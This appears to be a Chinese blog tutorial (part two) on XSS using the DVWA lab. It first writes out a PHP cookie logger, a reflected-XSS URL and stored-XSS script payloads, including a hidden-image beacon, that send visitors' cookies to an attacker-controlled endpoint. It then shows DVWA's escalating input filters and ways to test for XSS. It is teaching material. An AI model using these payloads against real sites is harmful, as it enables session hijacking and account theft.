如何发起、防御和测试XSS攻击,我们用DVWA来学习(下)

上一篇我们了解了XSS攻击的原理,并且利用DVWA尝试了简单的XSS攻击,这一篇我们来实现更复杂的攻击,然后探讨防御机制和测试理念。

前面我们通过脚本注入让网页弹出了用户cookie信息,可以光弹窗是没有什么用的,接下来我们想办法把这些信息发送出去。

2.1 使用反射型XSS攻击盗取用户cookie

我们去网站的根目录低下,新建一个cookie.php文件,写入以下代码:

<?php

$cookie = $_GET['c'];

$ip = getenv ('REMOTE_ADDR');

$time = date('Y-m-d g:i:s');

$fp = fopen("cookie.txt","a");

fwrite($fp,"IP: ".$ip."Date: ".$time." Cookie:".$cookie. "\r\n");

fclose($fp);

?>

这个php文件就是通过获取‘c’参数,将浏览器的cookie值进行传递,并最终写入同目录下一个名为cookie.txt文件里。

接下来我们尝试用反射型XSS攻击来向这个php文件发送用户cookie。

我们构造出这样的URL:http://127.0.0.1/dvwa/vulnerabilities/xss_r/?name=<script>document.location="http://127.0.0.1/dvwa/cookie.php?c="+document.cookie</script>

(注意我们只是在试验XSS攻击,所以备攻击网站和攻击者的网站我用了同样的本地地址,实际中后一个127.0.0.1将会是黑客的网站地址)

在DVWA中,反射型XSS试验页面里,我们填入URL地址栏,回车发现并没有起到效果。

进一步我们将以上URL进行字符转义,构造成以下样式:http://127.0.0.1/dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Edocument.location="http://127.0.0.1/dvwa/cookie.php?c="%2bdocument.cookie</script>



再次输入地址栏并且访问。结果是,用户的cookie就被传递并且写入我的cookie.txt文件里了:

到这里我们已经成功实现了使用反射型XSS攻击盗取用户信息的目的。拿到了用户的cookie,我们就可以通过cookie替换,去登录被盗者的账号,后面能做的事情就有些不可描述了。

实际中的攻击者会将这种带攻击URL经过伪装,通过邮件或者聊天工具发送给被攻击者。一旦打开这个链接,恭喜你你就已经中招了。

2.2 使用存储型XSS攻击盗取用户cookie

接下来再来尝试用存储式攻击实现同样的目的。

我们先尝试去到DVWA的留言板页面,类似的我们直接写入刚才用到的这段脚本:

<script>document.location="http://127.0.0.1/dvwa/cookie.php?c="+document.cookie</script>

提交以后,这段留言就被注入到了网页源码里面。下次只要有用户访问到这个留言板,那么就会把他的cookie信息发送给我,并被保存到我的文本文件里。

不过我发现这样做,留言板页面内容本身会有展示上的问题,攻击容易被发现。

于是我们再多加一层处理,我们再在同样的目录下,新建一个cookie.js文件,写入以下代码:

var img = document.createElement('img');

img.width = 0;

img.height = 0;

img.src = 'http://127.0.0.1/dvwa/cookie.php?c='+encodeURIComponent(document.cookie);

可以看到我们引入了一个img元素,然后赋予他src值,指向的还是我们之前的cookie.php。

接下来再去到留言板,用代码将这个js注入:

<script src="http://127.0.0.1/dvwa/cookie.js"></script>



提交保存,再次访问这个留言板,我们发现用户的cookie又被盗取到了:

2.3 XSS攻击的防御:

之所以推荐DVWA这个应用,除了是我们很好的试验学习场地之外,还有一点是他给我们提供了应对攻击的方法。

去到\DVWA\vulnerabilities\xss_r\source目录,可以看到,有4个不同安全级别的php文件,分别对应不同级别的防御方式:

Low:没有任何防御

<?php

header ("X-XSS-Protection: 0");

// Is there any input?

if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {

// Feedback for end user

$html .= '<pre>Hello ' . $_GET[ 'name' ] . '</pre>';

}

?>

Medium:置换掉任何带有<script>标签的输入

<?php

header ("X-XSS-Protection: 0");

// Is there any input?

if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {

// Get input

$name = str_replace( '<script>', '', $_GET[ 'name' ] );

// Feedback for end user

$html .= "<pre>Hello ${name}</pre>";

}

?>

High:通过正则表达式的搜索和替换置换掉<script>标签

<?php

header ("X-XSS-Protection: 0");

// Is there any input?

if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {

// Get input

$name = preg_replace( '/<(.*)s(.*)c(.*)r(.*)i(.*)p(.*)t/i', '', $_GET[ 'name' ] );

// Feedback for end user

$html .= "<pre>Hello ${name}</pre>";

}

?>

Impossible:使用htmlspecialchars函数把预定义的字符&、”、 ’、<、>转换为 HTML 实体,防止浏览器将其作为HTML元素。

<?php // Is there any input?

if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {

// Check Anti-CSRF token

checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' ); // Get input

$name = htmlspecialchars( $_GET[ 'name' ] ); // Feedback for end user

$html .= "<pre>Hello ${name}</pre>";

} // Generate Anti-CSRF token

generateSessionToken(); ?>

2.4 XSS攻击的测试:

我们可以直接去审查网页代码,如果代码在进行前后端交互的过程中,对于提交的变量没有做encoding处理,那么可以预见就会有XSS攻击风险。

也可以通过模拟攻击的方式去测试:

检查被测网站中,有没有可以提交输入的区域,比如文本输入框,留言板功能。

检查被测网站中,有没有通过URL传递参数给后台处理的机制。

如果有这些特性,那么我们就可以通过模拟黑客攻击,使用XSS脚本对于这些网页进行测试。比如输入区域,使用我们之前的弹窗XSS脚本,看看会不会弹窗,如果会那么说明网站是可被XSS攻击的;对于URL我们通过参数的修改,在参数中插入XSS脚本执行,如果脚本执行成功,同样说明网站是可被XSS攻击的。

更推荐的其实是通过自动扫描工具去进行安全性测试。市面上这类工具很多,比如BurpSuite,Fiddler等等。

如何发起、防御和测试XSS攻击,我们用DVWA来学习(下)的更多相关文章

- 如何发起、防御和测试XSS攻击,我们用DVWA来学习(上)

XSS 全称Cross Site Scripting 即‘跨站脚本攻击’. 从其中文释义我们能直观的知道,这是一种对网站的攻击方式. 其原理在于,使用一切可能手段,将可执行脚本(scripting)植 ...

- web渗透—xss攻击如何防御

1.基于特征的防御 XSS漏洞和著名的SQL注入漏洞一样,都是利用了Web页面的编写不完善,所以每一个漏洞所利用和针对的弱点都不尽相同.这就给XSS漏洞防御带来了困难:不可能以单一特征来概括所有XSS ...

- XSS攻击(出现的原因、预防措施......)

验证XSS攻击重点不是去查找可输入哪些内容会出现什么样的bug就是测试XSS攻击,重点是了解它出现的原理,为什么会出现XSS攻击,导致一些问题出现?如何防御与解决XSS攻击?以下我将简单介绍以上提出的 ...

- XSS攻击(出现的原因、预防措施)

XSS攻击(出现的原因.预防措施......) 验证XSS攻击重点不是去查找可输入哪些内容会出现什么样的bug就是测试XSS攻击,重点是了解它出现的原理,为什么会出现XSS攻击,导致一些问题出现? ...

- 什么XSS攻击?PHP防止XSS攻击函数

什么XSS攻击?PHP防止XSS攻击函数 发布时间: 2013-05-14 浏览次数:22325 分类: PHP教程 XSS 全称为 Cross Site Scripting,用户在表单中有意或无意输 ...

- DVWA 黑客攻防演练(十二) DOM型 XSS 攻击 DOM Based Cross Site Scripting

反射型攻击那篇提及到,如何是"数据是否保存在服务器端"来区分,DOM 型 XSS 攻击应该算是 反射型XSS 攻击. DOM 型攻击的特殊之处在于它是利用 JS 的 documen ...

- XSS攻击及防御(转)

add by zhj: 略有修改.另外还有一篇文章值得参考,使用 PHP 构建的 Web 应用如何避免 XSS 攻击,总得来说防御XSS的方法是客户端和服务端都 要对输入做检查,如果只有客户端做检查, ...

- Web 安全之 XSS 攻击与防御

前言 黑客,相信大家对这一名词并不陌生,黑客们往往会利用 Web 应用程序的漏洞来攻击咱们的系统.开放式 Web 应用程序安全项目(OWASP, Open Web Application Securi ...

- 前端XSS攻击和防御

xss跨站脚本攻击(Cross Site Scripting),是一种经常出现在web应用中的计算机安全漏洞,指攻击者在网页中嵌入客户端脚本(例如JavaScript), 当用户浏览此网页时,脚本就会 ...

随机推荐

- PTA L2-011 玩转二叉树 二叉树+bfs

思路: 先建树,然后按层次输出. #include<iostream> #include<cstring> #include<cstdio> #include< ...

- js基础知识易错点(一)

最近替另一个项目招人,要求基础知识好,随便问了一些基础题,发现了一些易错的点,总结一下. 1.判断一个空数组 var arr = []; 1)JSON.stringify(arr) == " ...

- 基础java中的package的命名规则和import的使用

包的命名一般用公司域名但是注意域名后辍要放前面如下 package com.cnblogs.i.Cat//对应地址是com/cnblos/i/cat.class也就是Cat.class的地址 如果想将 ...

- python:os.path模块常用方法

os.path模块主要用于文件的属性获取,在编程中经常用到,以下是该模块的几种常用方法.更多的方法可以去查看官方文档:http://docs.python.org/library/os.path.ht ...

- JavaScript递归

什么是递归? 在函数的内部调用自己 下面有一个例子,通过这个例子,大家就可以了解什么是递归 function fun(){ console.log(new Date()) //获取当前时间,并在控制台 ...

- 让数字变化炫酷起来,数字滚动Text组件[Unity]

让数字滚动起来 上周我的策划又提了样需求,当玩家评分发生变动时,屏幕出现人物评分浮层UI,播放评分数字滚动动画.这类数字滚动需求非常常见,我就按一般思路,将startvalue与endvalue每隔一 ...

- .net 发布程序时出现“类型ASP.global_asax同时存在于...”错误的解决办法

web程序发布后,通过浏览器访问程序显示如下的错误信息: 编译器错误消息: CS0433: 类型“ASP.global_asax”同时存在于“c:\WINDOWS\Microsoft.NET\Fram ...

- Scala语言笔记 - 第一篇

目录 Scala语言笔记 - 第一篇 1 基本类型和循环的使用 2 String相关 3 模式匹配相关 4 class相关 5 函数调用相关 Scala语言笔记 - 第一篇 最近研究了下scala ...

- 快速搭建react项目骨架(按需加载、redux、axios、项目级目录等等)

一.前言 最近整理了一下项目骨架,顺便自定义了一个脚手架,方便日后使用.我会从头开始,步骤一步步写明白,如果还有不清楚的可以评论区留言.先大致介绍一下这个骨架,我们采用 create-react-ap ...

- MemCache详细解读

MemCache是什么 MemCache是一个自由.源码开放.高性能.分布式的分布式内存对象缓存系统,用于动态Web应用以减轻数据库的负载.它通过在内存中缓存数据和对象来减少读取数据库的次数,从而提高 ...